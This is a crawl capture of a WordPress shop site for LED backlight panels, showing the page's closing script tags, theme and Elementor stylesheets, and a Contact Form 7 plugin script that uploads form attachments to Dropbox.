<script src="https://www.thinlightusa.com/wp-content/themes/oceanwp/assets/js/vendors/isotope.pkgd.min.js?ver=3.0.6" id="ow-isotop-js"></script>
<script src="https://www.thinlightusa.com/wp-content/themes/oceanwp/assets/js/blog-masonry.min.js?ver=1.0" id="oceanwp-blog-masonry-js"></script>
<script src="https://www.thinlightusa.com/wp-content/themes/oceanwp/assets/js/drop-down-mobile-menu.min.js?ver=1.0" id="oceanwp-drop-down-mobile-menu-js"></script>
<script src="https://www.thinlightusa.com/wp-content/themes/oceanwp/assets/js/drop-down-search.min.js?ver=1.0" id="oceanwp-drop-down-search-js"></script>
<script src="https://www.thinlightusa.com/wp-content/themes/oceanwp/assets/js/vendors/magnific-popup.min.js?ver=1.0" id="ow-magnific-popup-js"></script>
<script src="https://www.thinlightusa.com/wp-content/themes/oceanwp/assets/js/ow-lightbox.min.js?ver=1.0" id="oceanwp-lightbox-js"></script>
<script src="https://www.thinlightusa.com/wp-content/themes/oceanwp/assets/js/vendors/flickity.pkgd.min.js?ver=1.0" id="ow-flickity-js"></script>
<script src="https://www.thinlightusa.com/wp-content/themes/oceanwp/assets/js/ow-slider.min.js?ver=1.0" id="oceanwp-slider-js"></script>
<script src="https://www.thinlightusa.com/wp-content/themes/oceanwp/assets/js/scroll-effect.min.js?ver=1.0" id="oceanwp-scroll-effect-js"></script>
<script src="https://www.thinlightusa.com/wp-content/themes/oceanwp/assets/js/scroll-top.min.js?ver=1.0" id="oceanwp-scroll-top-js"></script>
<script src="https://www.thinlightusa.com/wp-content/themes/oceanwp/assets/js/select.min.js?ver=1.0" id="oceanwp-select-js"></script>
<script id="oceanwp-woocommerce-custom-features-js-extra">
var oceanwpLocalize = {"nonce":"3b6f2317d7","isRTL":"","menuSearchStyle":"drop_down","mobileMenuSearchStyle":"disabled","sidrSource":null,"sidrDisplace":"1","sidrSide":"left","sidrDropdownTarget":"icon","verticalHeaderTarget":"link","customScrollOffset":"0","customSelects":".woocommerce-ordering .orderby, #dropdown_product_cat, .widget_categories select, .widget_archive select, .single-product .variations_form .variations select","wooCartStyle":"drop_down","ajax_url":"https:\/\/www.thinlightusa.com\/wp-admin\/admin-ajax.php","cart_url":"https:\/\/www.thinlightusa.com\/cart\/","cart_redirect_after_add":"no","view_cart":"View cart","floating_bar":"on","grouped_text":"View products","multistep_checkout_error":"Some required fields are empty. Please fill the required fields to go to the next step.","oe_mc_wpnonce":"e228e617a3"};
</script>
<script src="https://www.thinlightusa.com/wp-content/themes/oceanwp/assets/js/wp-plugins/woocommerce/woo-custom-features.min.js?ver=1.0" id="oceanwp-woocommerce-custom-features-js"></script>
<script src="https://www.thinlightusa.com/wp-content/plugins/elementskit-lite/libs/framework/assets/js/frontend-script.js?ver=3.7.8" id="elementskit-framework-js-frontend-js"></script>
<script id="elementskit-framework-js-frontend-js-after">
		var elementskit = {
			resturl: 'https://www.thinlightusa.com/wp-json/elementskit/v1/',
		}

		
</script>
<script src="https://www.thinlightusa.com/wp-content/plugins/elementskit-lite/widgets/init/assets/js/widget-scripts.js?ver=3.7.8" id="ekit-widget-scripts-js"></script>
<script id="flickr-widget-script-js-extra">
var flickrWidgetParams = {"widgets":[]};
</script>
<script src="https://www.thinlightusa.com/wp-content/plugins/ocean-extra/includes/widgets/js/flickr.min.js?ver=6.6.4" id="flickr-widget-script-js"></script>
<script src="https://www.thinlightusa.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=9.8.6" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/www.thinlightusa.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
</script>
<script src="https://www.thinlightusa.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=9.8.6" id="wc-order-attribution-js"></script>
<script src="https://capi-automation.s3.us-east-2.amazonaws.com/public/client_js/capiParamBuilder/clientParamBuilder.bundle.js" id="facebook-capi-param-builder-js"></script>
<script id="facebook-capi-param-builder-js-after">
if (typeof clientParamBuilder !== "undefined") {
					clientParamBuilder.processAndCollectAllParams(window.location.href);
				}
</script>
<script src="https://www.thinlightusa.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.1" id="elementor-webpack-runtime-js"></script>
<script src="https://www.thinlightusa.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.1" id="elementor-frontend-modules-js"></script>
<script id="elementor-frontend-js-extra">
var PremiumSettings = {"ajaxurl":"https:\/\/www.thinlightusa.com\/wp-admin\/admin-ajax.php","nonce":"eb9f351102"};
</script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.1","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"import-export-customization":true},"urls":{"assets":"https:\/\/www.thinlightusa.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/www.thinlightusa.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/www.thinlightusa.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"b9140cb470"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"global_image_lightbox":"yes","active_breakpoints":["viewport_mobile","viewport_tablet"],"lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":8730,"title":"Light%20Up%20Your%20Space%20with%20Custom%20LED%20Backlight%20Panels%20by%20Thinlight%20Technologies","excerpt":"","featuredImage":"https:\/\/www.thinlightusa.com\/wp-content\/uploads\/2024\/10\/infinity-room-1024x471-1.webp"}};
</script>
<script src="https://www.thinlightusa.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.1" id="elementor-frontend-js"></script>
<script src="https://www.thinlightusa.com/wp-content/themes/oceanwp/assets/js/wp-plugins/woocommerce/woo-hover-style.min.js?ver=1.0" id="oceanwp-woo-hover-style-js"></script>
<script src="https://www.thinlightusa.com/wp-content/themes/oceanwp/assets/js/wp-plugins/woocommerce/woo-quick-view.min.js?ver=1.0" id="oceanwp-woo-quick-view-js"></script>
<script src="https://www.thinlightusa.com/wp-content/themes/oceanwp/assets/js/wp-plugins/woocommerce/woo-mini-cart.min.js?ver=1.0" id="oceanwp-woo-mini-cart-js"></script>
<script src="https://www.thinlightusa.com/wp-content/plugins/premium-addons-for-elementor/assets/frontend/min-js/elements-handler.min.js?ver=4.11.64" id="pa-elements-handler-js"></script>
<script src="https://www.thinlightusa.com/wp-content/plugins/ocean-social-sharing/assets/js/social.js?ver=2.2.2" id="oss-social-share-script-js"></script>
<script src="https://www.thinlightusa.com/wp-content/plugins/elementskit-lite/widgets/init/assets/js/animate-circle.min.js?ver=3.7.8" id="animate-circle-js"></script>
<script id="elementskit-elementor-js-extra">
var ekit_config = {"ajaxurl":"https:\/\/www.thinlightusa.com\/wp-admin\/admin-ajax.php","nonce":"95cbc6e4d2"};
</script>
<script src="https://www.thinlightusa.com/wp-content/plugins/elementskit-lite/widgets/init/assets/js/elementor.js?ver=3.7.8" id="elementskit-elementor-js"></script>
<!-- WooCommerce JavaScript -->
<script type="text/javascript">
jQuery(function($) { 
/* WooCommerce Facebook Integration Event Tracking */
fbq('set', 'agent', 'woocommerce_0-9.8.6-3.5.12', '7825682984203426');
fbq('track', 'PageView', {
    "source": "woocommerce_0",
    "version": "9.8.6",
    "pluginVersion": "3.5.12",
    "user_data": {}
}, {
    "eventID": "bd92492e-2d16-4a28-93aa-d1ea46b7d3de"
});
 });
</script>
<script type="text/javascript" id="slb_context">/* <![CDATA[ */if ( !!window.jQuery ) {(function($){$(document).ready(function(){if ( !!window.SLB ) { {$.extend(SLB, {"context":["public","user_guest"]});} }})})(jQuery);}/* ]]> */</script>
</body>
</html>


<!-- Page supported by LiteSpeed Cache 7.6.2 on 2026-01-19 19:28:54 -->

--- FILE ---
content_type: text/css
request_url: https://www.thinlightusa.com/wp-content/themes/oceanwp-child-theme-master/style.css?ver=6.6.4
body_size: 2428
content:
/*
Theme Name: OceanWP Child Theme
Theme URI: https://oceanwp.org/
Description: OceanWP WordPress theme. Sample child theme.
Author: OceanWP
Author URI: https://oceanwp.org/
Template: oceanwp
Version: 1.0
*/

/* Parent stylesheet should be loaded from functions.php not using @import */


.elementor-kit-5936 .oceanwp-toolbar.clr {max-width: 1200px;margin: 0 auto;padding: 30px 0;}.elementor-kit-5936 ul.products.oceanwp-row.clr.grid {max-width: 1210px;margin: 0 auto;padding:0px 0;}.elementor-6342 .elementor-element.elementor-element-b8393d9 .gallery-item .gallery-caption {text-align: center !important;color: #EF3F49 !important;font-family: "Roboto", Sans-serif !important;font-weight: 500 !important;text-transform: uppercase;font-style: normal !important;font-size: 14px !important;}.tablepress{border: 1px solid #ccc !important;}.woocommerce div.product p.price {font-size: 20px !important;line-height: 22px !important;font-weight: 600 !important;}.amount, .price {font-weight: 900!important;color: #5192ff!important;}.woocommerce div.product form.cart .variations th{padding: 0 !important;}.woocommerce div.product form.cart{padding: 0px 0 !important;}.woocommerce .summary ul{margin: 10px 0 0 0px !important;width: 70%;float: left;}.woocommerce div.product form.cart .variations .reset_variations{margin-top: 13px !important;}.woocommerce div.product form.cart+.product_meta{display: flex;justify-content: space-between;align-items: center;}.woocommerce div.product .woocommerce-tabs ul.tabs{text-align:left!important;}.woocommerce div.product .woocommerce-tabs{padding: 30px !important;background-color: #f5f5f5 !important;}.tablepress tr th{background-color: #f5f5f5;padding: 10px;font-weight: 700;color: #000 !important;}.tablepress tr td{padding: 10px;}.woocommerce div.product form.cart .variations label {font-size: 20px !important;color:#000 !important;}.oew-product-share ul li {padding: 10px 10px !important;}.woocommerce .related.products h2 {margin: 0 0 30px!important;text-align: center!important;font-size: 24px !important;font-weight: 700!important;}.woocommerce .related.products h2::after {content: '';border-bottom:4px solid #13aff0;width: 100px;display: block;margin: 10px auto;}.woocommerce ul.products li.product li.title h2::after{display:none !important;}.woocommerce .related.products .product-inner .woo-product-info h2{margin: 0 0 0px!important;}.wpforms-submit-container {text-align: center;padding-top: 30px !important;}.elementor-widget-container{margin:0 auto !important;}.blog #content-wrap, .single.single-post #content-wrap, .privacy-policy #content-wrap, .page-id-11 .elementor-top-section{max-width: 1200px !important;margin: 0 auto;}.blog .page-header, .single.single-post .page-header, .privacy-policy .page-header, .page-id-11 .page-header{margin-bottom: 30px;}.wpforms-submit-container .wpforms-submit{background-color: #AC0018 !important;border:none !important;}.page-id-8983 #main #content-wrap, .wpb-wl-woocommerce #main #content-wrap {padding-top: 0 !important;}.page-id-8983 div#content-wrap.container.clr, .wpb-wl-woocommerce div#content-wrap.container.clr {width: 100%;max-width: 100%;}.page-id-8983 .elementor-element .elementor-widget-container, .wpb-wl-woocommerce .elementor-element .elementor-widget-container {width: 1200px;max-width: 100%;margin: 0 auto;padding: 30px 0;}.single.single-product #content-wrap.container {width: 1200px !important;max-width: 90% !important;margin: 0 auto !important;margin-top: 30px!important;}.archive .background-image-page-header .page-subheading, .woocommerce ul.products li.product:not(.product-category) .woo-product-gallery {display: none;}.woocommerce ul.products .product-inner:hover{box-shadow: 0 .5rem 1rem rgba(0,0,0,.15)!important;border-radius:15px !important;}.woocommerce ul.products li.product:not(.product-category) .image-wrap .button{line-height:18px !important;border-radius:0 !important;border-color:#13aff0 !important;}.wpb_wl_preview_area {display: none !important;}.woocommerce ul.products li.product:not(.product-category) .image-wrap .button:hover{border-color:#0b7cac !important;}.has-media.has-product-nav .product-inner .woo-entry-image img, .products .product-category .product-inner img{width:100% !important;}p.ct_location, p.ct_phone, p.ct_call, p.ct_mail {display: flex;align-items: center;}p.ct_location i, p.ct_phone i, p.ct_call i, p.ct_mail i {margin-right: 10px;color: #fff;}.product-categories .ekit-wid-con img {max-width: 150px !important;}.latest-news-home{background-color:#f4f4f4}.product-categories .elementskit-infobox{display: flex;align-items: center;justify-content: space-around;padding: 0 !important;}.product-categories .elementskit-info-box-icon{padding: 0 !important;margin: 0 !important;}.product-categories h3.elementskit-info-box-title {margin: 0 15px 5px 15px;font-size: 16px !important;}.product-categories .box-body p{display: -webkit-box;-webkit-line-clamp: 2;-webkit-box-orient: vertical;overflow: hidden;}.product-categories .box-footer{display:none;}.woocommerce ul.products li.product .button {border: 2px solid #0350d2!important;padding: 10px !important;border-radius: 5px;color: #0350d2;}.woocommerce ul.products li.product .button:hover {border: 2px solid #0350d2!important;padding: 10px !important;border-radius: 5px;color: #fff;background-color:#0350d2!important;}.woocommerce ul.products .product-inner {padding-bottom: 30px;border-radius: 15px;overflow: hidden;}.woocommerce ul.products li.product .price .amount {font-weight: 900;font-size: 14px;color:#5192ff!important;}.elementskit-infobox{background-color:#f4f4f4 !important;}.box-footer .btn-wraper a{margin: 20px 0 30px 0 !important;border: 2px solid #0350d2!important;padding: 10px !important;}h1,h3{font-family: "Open Sans",sans-serif;}p, ul li{font-family: "Open Sans",sans-serif;font-size: 14px;line-height: 1.8;color: #4a4a4a;overflow-wrap: break-word;word-wrap: break-word }div.wpforms-container-full .wpforms-form textarea.wpforms-field-medium {height: 50px !important;min-height: 30px !important;}.wpforms-title {margin: 0 0 20px;color: #333;line-height: 1.4;font-weight: 800;text-transform: uppercase;text-align: center;font-family: "Roboto Condensed", Sans-serif;}div.wpforms-container-full .wpforms-form input.wpforms-field-medium, div.wpforms-container-full .wpforms-form select.wpforms-field-medium, div.wpforms-container-full .wpforms-form .wpforms-field-row.wpforms-field-medium {max-width: 100% !important;}div.wpforms-container-full .wpforms-form .wpforms-field-label {display: block;font-size: 14px !important;float: none;}.wpb-wl-woocommerce .elementor-widget-container {--e-transform-translateX: 0!important;}.max-width-100 .elementor-widget-container{max-width: 100% !important;}.woocommerce #primary{width: 100% !important;padding: 0 !important;}.woocommerce #right-sidebar{/*display:none !important;*/}.woocommerce .elementor-container {max-width: 100% !important;}.home.woocommerce .elementor-container{max-width: 1240px !important;}figcaption{font-weight: 600 !important;margin: 0 0 20px !important;color: #333 !important;line-height: 1.4 !important;font-size: 20px !important;font-style: normal !important;text-align: left !important;}.w-1200 .elementor-container{max-width:1200px !important;}.w-1230 .elementor-column-gap-custom{max-width: 1230px !important;}.woocommerce .elementor-column-gap-default>.elementor-row>.elementor-column>.elementor-element-populated>.elementor-widget-wrap {padding: 0 0 15px;}.wpcf7{background-color: #DBDBDB;border: 5px solid #c2dfff ;}.wpcf7-form{margin-left: 25px;margin-right:25px;margin-top:25px;}h3.premium-banner-ib-title.premium_banner_title {background-color: #ef3f49;text-align: center!important;}div.wpforms-container-full .wpforms-form .wpforms-field-sublabel {font-size:14px;}
a.elementor-button.elementor-button-link.elementor-size-md.rfq-btn {
    display: inline-block !important;
    line-height: 1 !important;
    background-color: #69727d !important;
    font-size: 16px !important;
    padding: 15px 30px !important;
    border-radius: 4px !important;
}
.oceanwp-social-icons.style-light li a, .oceanwp-social-icons.style-dark li a, .oceanwp-social-icons.style-colored li a {
    width: 48px !important;
    height: 55px !important;
    line-height: 55px !important;
    font-size: 18px !important;
    border-radius: 2px;
}
.woocommerce .category-image {
    margin: 0 0 20px;
    display: none !important;
}
.no-header-border #site-header {
    border-bottom: none;
    height: 60px !important;
}
@media only screen and (min-width:1279px) and (max-width:1366px){
   #site-navigation-wrap .dropdown-menu>li>a{
       padding:0 10px !important;
   } 
}
.reqabtn a span {
    background-color: #4e8cf5 !important;
    padding: 10px;
    border-radius: 3px;
}
#site-navigation-wrap .dropdown-menu>li>a{
       padding:0 10px !important;
   } 
div#top-bar-wrap {
    position: fixed !important;
    top: 0 !important;
    left: 0 !important;
    right: 0 !important;
}
.no-header-border #site-header {
    border-bottom: none !important;
    height: 60px !important;
}
header#site-header {
    position: fixed !important;
    top: 45px !important;
}
main#main {
    margin-top: 100px !important;
}
@media (max-width:768px){ 
.mbview {
    display: none;
}
div#top-bar-inner {
    display: flex;
    justify-content: space-between;
    flex-direction: row;
    width: 100%;
    column-gap: 0 !important;
 }
div#top-bar-content {
    width: 50%;
}
div#top-bar-inner i {
    font-size: 18px;
}
}
.blog.woocommerce #content-wrap{display:flex;}
.blog.woocommerce #primary,.single.single-post #primary, .category-news #primary,.category #primary{
    width:72% !important;
    padding: 0 15px 0 0 !important;
}
.blog.woocommerce .wp-block-search__inside-wrapper,.single.single-post 
.wp-block-search__inside-wrapper,.category-news .wp-block-search__inside-wrapper {
    display: flex;
}
.blog.woocommerce .wp-block-search__inside-wrapper input#wp-block-search__input-3,.single.single-post 
.wp-block-search__inside-wrapper input#wp-block-search__input-3, .category-news input#wp-block-search__input-3,.category input#wp-block-search__input-3{
    border-radius: 0;
}
.category-news #content-wrap,.category #content-wrap{
    max-width: 1200px !important;
    margin: 0 auto;
}
.category-news header.page-header{margin-bottom: 30px;}
@media (max-width: 1350px) {
	.blog.woocommerce #content-wrap,.single.single-post #content-wrap, .category-news #content-wrap{max-width:90% !important;}
}
@media (max-width: 1024px) {
	.blog.woocommerce #content-wrap #primary,.single.single-post #content-wrap #primary, .category-news #content-wrap #primary{width:100% !important;padding: 0 0px 0 0 !important;}
	.blog.woocommerce #content-wrap {
    display: flex;
    flex-direction: column;
}
}
.blog-entry.grid-entry .blog-entry-header .entry-title {
    font-size: 18px;
    height: 50px;
    overflow: hidden;
    text-overflow: ellipsis;
    display: -webkit-box;
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical;
}
.blog-entry.grid-entry .blog-entry-summary p {
  height:50px;
    overflow: hidden;
    text-overflow: ellipsis;
    display: -webkit-box;
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical;
}
.blog-entry.grid-entry .thumbnail img{
    height: 221px;
}

--- FILE ---
content_type: text/css
request_url: https://www.thinlightusa.com/wp-content/uploads/elementor/css/post-8730.css?ver=1768704410
body_size: 98
content:
.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-8730 .elementor-element.elementor-element-f060f0f .elementor-heading-title{text-shadow:0px 0px 0px rgba(0,0,0,0.3);color:var( --e-global-color-3244ec25 );}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-8730 .elementor-element.elementor-element-eb17436{text-shadow:0px 0px 0px rgba(0,0,0,0.3);color:var( --e-global-color-3244ec25 );}.elementor-8730 .elementor-element.elementor-element-09d6d95 .elementor-wrapper{--video-aspect-ratio:1.77777;}

--- FILE ---
content_type: text/javascript
request_url: https://www.thinlightusa.com/wp-content/plugins/cf7-dropbox/js/wpcf7-dropbox-script.js
body_size: 254
content:
jQuery(document).ready(function() {
    wpcf7_dropbox_mailsent_handler();
});

function wpcf7_dropbox_mailsent_handler() {
	document.addEventListener( 'wpcf7mailsent', function( event ) {
		form = wpcf7_dropbox_forms [ event.detail.contactFormId ];

		if ( form.access_token && form.file_input ) {
			var accessToken = form.access_token;
			var folder = form.folder;
			var dbx = new Dropbox({ accessToken: accessToken });

			var file_input_str = form.file_input;
			var file_inputs = file_input_str.split(",");
			wpcf7_dropbox_upload_file(file_inputs, folder, dbx, 0);
		}
		return false;

	}, false );
}

function wpcf7_dropbox_upload_file(file_inputs, folder, dbx, file_count) {
	if ( file_inputs.length > file_count ) {
		var file_input = document.getElementById( file_inputs[file_count].trim() );
		var file = file_input.files[0];

		if( file ) {
			var file_path = Boolean(folder) ? '/' + folder + '/' + file.name : '/' + file.name;

			dbx.filesUpload({ path: file_path, contents: file })
			.then(function(response) {
				console.log(response);
				console.log('File uploaded!');
			})
			.catch(function(error) {
				console.error(error);
			});
		}

	 	wpcf7_dropbox_upload_file( file_inputs, folder, dbx, file_count + 1 );
	}
}